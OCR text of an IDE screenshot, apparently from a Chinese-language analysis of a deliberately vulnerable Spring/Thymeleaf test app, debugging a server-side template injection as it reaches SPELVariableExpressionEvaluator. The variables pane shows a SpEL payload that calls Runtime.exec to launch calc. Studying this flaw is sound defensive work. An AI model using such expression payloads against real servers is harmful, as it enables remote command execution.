 T Thymeleaf main WebApplication
项目
test
controller
vul
TestController
HelloController
pojo
WebApplication
resources
static
app.css
templates
结构
SPELVariableExpressionEvaluator
ComputedSpelExpression
static 类初始值设定项 SpelExpressionParser...
SPELVariableExpressionEvaluator()
evaluate(IExpressionContext, IStandardVari
obtainComputedSpelExpression(IEngineCo
getExpression(IEngineConfiguration, String
isLocalVariableOverriding(IExpressionConte
toString(): String ↑Object
INSTANCE: SPELVariableExpressionEvaluato
EXPRESSION_CACHE_TYPE_SPEL: String = "
TestController.java DispatcherServlet.java ThymeleafView.java StandardExpressionPreprocessor.java StandardExpressionParser.java
ExpressionParsingUtil.java RequestMappingHandlerAdapter.java InvocableHandlerMethod.java ServletInvocableHandlerMethod.java Runtime.java
SpelExpression.java SPELVariableExpressionEvaluator.java
阅读器模式
70 public class SPELVariableExpressionEvaluator
132 public final Object evaluate(
259 /*
260 * If no conversion is to be made, JUST RETURN
261 */
262 if (!expContext.getPerformTypeConversion()) { expContext: StandardExpressionExecutionContext@5931
return exp.expression.getValue(thymeleafEvaluationContext, evaluationRoot); thymeleafEvaluationContext: Thyme
264 }
265
266
267 /*
268 * If a conversion is to be made, OBTAIN THE CONVERSION SERVICE AND EXECUTE IT
269 */
270 final IStandardConversionService conversionService =
271 StandardExpressions.getConversionService(configuration);
272
273 if (conversionService instanceof SpringStandardConversionService) {
274 // The conversion service is a mere bridge with the Spring ConversionService, therefore
调试 WebApplication
线程和变量 控制台
"http-nio-8084-exec-2"@5,176 在组“main”: 正在运行
createNewInstance:129, ConstructorReference (org.springframework.expression.spel.ast)
getValueInternal:115, ConstructorReference (org.springframework.expression.spel.ast)
getValueRef:56, CompoundExpression (org.springframework.expression.spel.ast)
getValueInternal:92, CompoundExpression (org.springframework.expression.spel.ast)
getValue:114, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue:338, SpelExpression (org.springframework.expression.spel.standard)
evaluate:263, SPELVariableExpressionEvaluator (org.thymeleaf.spring5.expression)
executeVariableExpression:166, VariableExpression (org.thymeleaf.standard.expression)
executeSimple:66, SimpleExpression (org.thymeleaf.standard.expression)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
templateContext = null
evaluationRoot = {SPELContextMapWrapper@5912} 无法对表达式求值 方法抛出 'org.thymeleaf.exceptions.TemplateProcessingException' 异常。
exp.expression = {SpelExpression@5911}
expression = "new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()"
ast = {CompoundExpression@5915}
configuration = {SpelParserConfiguration@5914}
evaluationContext = null
compiledAst = null
interpretedCount = {AtomicInteger@5917} ... toString()
failedAttempts = {AtomicInteger@5918} ... toString()
thymeleaf-spring5-3.0.11.RELEASE-sources.jar > org > thymeleaf > spring5 > expression > SPELVariableExpressionEvaluator
263:1 LF UTF-8 4 个空格